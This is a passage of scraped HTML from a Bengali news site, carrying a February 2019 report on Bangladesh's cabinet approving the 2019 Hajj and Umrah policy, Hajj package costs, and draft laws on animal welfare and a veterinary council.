4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
													<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://dmoitry.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-2937" class="post-2937 post type-post status-publish format-standard has-post-thumbnail hentry category-1">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg" class="image-popup"><img width="600" height="400" src="https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434.jpg 600w, https://dmoitry.com/wp-content/uploads/2019/02/1532418529_360434-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			মন্ত্রিপরিষদে হজ নীতি এবং হজ প্যাকেজ ২০১৯ অনুমোদিত		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/" title="2:15 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-02-12T02:15:51+06:00">February 12, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	
<p>ঢাকা, লিগ্যাল ডেস্ক : মন্ত্রিসভা আজ জাতীয় হজ ও ওমরাহ্ নীতি-২০১৯ এবং হজ প্যাকেজ-২০১৯ অনুমোদন করেছে।<br>
প্রধানমন্ত্রী শেখ হাসিনার সভাপতিত্বে অনুষ্ঠিত মন্ত্রিসভার বৈঠকে এই অনুমোদন দেয়া হয়।<br>
বৈঠক শেষে মন্ত্রিপরিষদের বিভাগের সচিব মো. শফিউল আলম বাংলাদেশ সচিবালয়ে এ ব্যাপারে সাংবাদিকদের ব্রিফিং করেন।<br>
মন্ত্রিপরিষদ সচিব বলেন, এ বছর ১ লাখ ২৭ হাজার ১৯৮ জন হজ যাত্রী বাংলাদেশ থেকে হজ পালন করবেন। এর মধ্যে বেসরকারি ব্যবস্থাপনায় ১ লাখ ২০ হাজার জন এবং সরকারি ব্যবস্থাপনায় ৭ হাজার ১৯৮ জন হজ পালন করবেন। হজযাত্রীদের পাসপোর্টের মেয়াদ অবশ্যই ২০২০ সালের ১০ ফেব্রুয়ারি পর্যন্ত থাকতে হবে।<br>
দুটি প্যাকেজের মাধ্যমে সৌদি আরবে হজযাত্রী পাঠানো হবে। প্রথম প্যাকেজে খরচ নির্ধারণ করা হয়েছে বিমান টিকেটসহ ৪ লাখ ১৮ হাজার ৫০০ টাকা এবং দ্বিতীয় প্যাকেজের মূল্য নির্ধারণ করা হয়েছে ৩ লাখ ৪৪ হাজার টাকা।<br>
হজযাত্রীদের মধ্যে যারা ট্রেনে যাতায়াতের সুবিধা নিতে আগ্রহী তা তাদেরকে অতিরিক্ত ২৪,৯৮১ টাকা দিতে হবে, তবে বাকীদের ১৯,০২৫ টাকা সার্ভিস চার্জ প্রদান করতে হবে।<br>
প্রতিটি বেসরকারি হজ এজেন্সি চলতি বছর কমপক্ষে ১৫০ জন এবং সর্বোচ্চ ৩০০ জন হজযাত্রী পাঠাতে পারবে। এবারের হজের সম্ভাব্য তারিখ ১০ আগস্ট ২০১৯। তবে, তা নির্ভর করবে চাঁদ দেখার ওপর।<br>
মন্ত্রিপরিষদ সচিব বলেন, এই প্যাকেজের আওতায় একটি ফ্লাইটে তিনটির বেশি এজেন্সির যাত্রী পাঠাতে পারবে না। ইসলামী উন্নয়ন ব্যাংক (আইডিবি)-এর মাধ্যমে কুরবানীর খরচ পাঠাতে হবে। চলতি বছর সৌদি সরকার কুরবানির জন্য ৫২৫ রিয়াল নির্ধারণ করেছে, গত বছর কুরবানীর নির্ধারিত খরচ ছিল ৪৭৫ রিয়াল, প্রত্যেক হজযাত্রীকে সৌদি হজ মন্ত্রণালয়ের অনুকূলে ৬৮ রিয়াল ব্যাংক ব্যাংক গ্যারান্টি হিসেবে প্রদান করতে হবে।<br>
যে সব মুসলমান দু’বারের বেশি হজ পালন করেছে বা ভিসা পাওয়ার পরও হজে যেতে পারেনি তাদেরকে অবশ্যই ২,১০০ রিয়াল সৌদি সরকারকে জরিমানা দিতে হবে।<br>
সচিব বলেন, ২০১৯ সালের হজ ও উমরাহ নীতিমালা অনুসারে হজযাত্রীদের তাদের জন্মদিন সম্পর্কে নিশ্চিত হওয়ার জন্যে জাতীয় পরিচয়পত্র অথবা জন্ম নিবন্ধন সনদ দেখাতে হবে।<br>
নীতিমালায় বলা হয়, সকল উমরাহ হজ পালনকারীকে রেজিস্ট্রেশন করার আগে উমরাহ এজেন্সিগুলো তাদের পৌঁছানো এবং ফেরার দিন সংক্রান্ত তথ্য সরকারকে জামা দিতে হবে। প্রতি ৪৪ জন হজযাত্রীর জন্য একজন করে মোয়াল্লেম থাকবে। ইতোপূর্বে ৪৫ জনের জন্য একজন মোয়াল্লেম প্রেরণ করা হতো।<br>
নতুন নীতিমালায়, সকল হজ এজেন্সি রমজানের আগেই হজযাত্রীদের বাসস্থান চুক্তির কপি প্রদান করতে বাধ্য থাকবে। নীতিমালায় ধর্ম বিষয়ক মন্ত্রণালয়কে হজযাত্রীদের সেবাদানের জন্য স্থানীয় স্বেচ্ছ্বাসেবী নিয়োগের দায়িত্ব প্রদান করেছে।<br>
হজযাত্রীদের বিমান ও বাস ভাড়া বাধ্যতামূলকভাবে সংশ্লিষ্ট এয়ারলাইনের নামে পে অর্ডারের মাধ্যমে দিতে হবে।<br>
নতুন নীতিমালা অনুসারে, রেজিস্ট্রেশনকৃত কোনো হজযাত্রীর নাম তাকে না জানিয়ে তালিকা থেকে বাদ দেওয়া যাবে না। হজযাত্রীকে হজ পালনের জন্যে শারিরীক, অর্থনৈতিক সেই সঙ্গে মানসিকভাবে সক্ষম হতে হবে। নীতিমালা বলা হয়, হজ পালনে ইচ্ছুক সকলকে তাদের বাসা বাড়া, সার্ভিস চার্জ ও ক্যাটারিং অনলাইনের খরচ প্রদান করতে হবে।<br>
নীতিমালা অনুসারে হজের শুরুতে বাংলাদেশ সরকার বাংলাদেশ অথবা সৌদী অরবের কাউকে মোয়াল্লেম নিযুক্ত করবে এবং হজ শুরুর দু’মাস আগেই এই নিয়োগ দিতে হবে। মোয়াল্লেমকে অবশ্যই আরবী ভাষায় পারদর্শী হতে হবে এবং তাদের পরিচয়পত্র ডেপুটি কমিশনারকে দিয়ে যাচাইকৃত হতে হবে।<br>
মন্ত্রিসভা ‘প্রাণী কল্যাণ আইন-২০১৮’ এর খসড়ার চূড়ান্ত অনুমোদন দিয়েছে। নিষ্ঠুরতার পরিবর্তে প্রাণীর মালিকদের ইতিবাচক ও সদয় আচরণ প্রদর্শন করতে পূর্ববর্তী প্রাণী আইন-১৯২০-এর স্থলে এই আইনের অনুমোদন দেয়া হয়। এই আইনের মাধ্যমে কোনো প্রাণীকে বিষ প্রয়োগে অপ্রয়োজনীয় হত্যা বা ২৪ ঘণ্টা অবরুদ্ধ রাখা রোধ করা যাবে। যদি কেউ এই অপরাধে অপরাধী সাব্যস্ত হয় তাকে ৬ মাসের কারাদন্ড বা ১০ হাজার টাকা জরিমানা বা উভয় দন্ডে দন্ডিত করা হবে। মন্ত্রিপরিষদ সচিব বলেন, ধর্মীয় আচার অনুযায়ী প্রাণী হত্যা ব্যতীত অন্য সকল ক্ষেত্রে নিষ্ঠুরতা হিসেবে গণ্য হবে।<br>
মন্ত্রিসভা ‘বাংলাদেশ ভেটেরিনারি প্রাকটিশর্নাস অর্ডিনেন্স-১৯৮২’ পরিবর্তে ‘বাংলাদেশ ভেটেরিনারি কাউন্সিল এ্যাক্ট-২০১৮’ অনুমোদন দিয়েছে। এই আইনের অধীনে প্রাণীসম্পদ বিভাগ, মাদক সংশ্লিষ্ট প্রশাসন, মৎস্য বিভাগ, বাংলাদেশ কৃষি বিশ্ববিদ্যালয়, চট্রগ্রাম ভেটেরিনারি বিশ্ববিদ্যালয়, এটর্নি জেনারেল অফিস ও অন্যান্য স্টেকহোল্ডারসহ ২২ সদস্যের ভেটেরিনারি কাউন্সিল গঠন করা হবে।<br>
মৎস্য ও প্রাণীসম্পদ মন্ত্রীর নেতৃত্বে ৭-সদস্যের একটি উপদেষ্টা কমিটি গঠন করা হবে। এতে স্পিকার কর্তৃক মনোনিত একজন এমপি, মৎস্য ও প্রাণীসম্পদ মন্ত্রণালয়ের সচিব ও ৪ জন নিবন্ধিত পশু চিকিৎসক নিযুক্ত করা হবে।<br>
মন্ত্রিপরিষদ সচিব পশু চিকিৎসকদের নৈতিকতা সাথে দায়িত্ব পালনের আহবান জানান ও প্রতি ৪ বছর পরপর রেজিষ্ট্রেশন নবায়ন করতে বলেন। লাইসেন্সবিহীন ব্যক্তিকে ৩ বছরের কারাদন্ড বা ২ লাখ টাকা জরিমানা বা উভয় দন্ডে দন্ডিত করা হবে।<br>
মন্ত্রিসভা জনপ্রতিনিধিত্ব (সংশোধন) আইন-২০১৯ এর খসড়া অনুমোদন দিয়েছে।<br>
মন্ত্রিসভায় বঙ্গবন্ধু শেখ মুজিবুর রহমান এভিয়েশন এন্ড এয়ারোস্পেস ইউনিভার্সিটি এক্ট-২০১৯ এর খসড়া অনুমোদন দেয়া হয়েছে। এতে সংসদে আইনটি পাসের পথ উন্মুক্ত হলো।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2019/02/12/%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%9c-%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf-%e0%a6%8f%e0%a6%ac/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%20%E0%A6%B9%E0%A6%9C%20%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%B9%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A7%87%E0%A6%9C%20%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%AE%E0%A7%8B%E0%A6%A6%E0%A6%BF%E0%A6%A4&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F12%2F%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587-%25e0%25a6%25b9%25e0%25a6%259c-%25e0%25a6%25a8%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%258f%25e0%25a6%25ac%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" 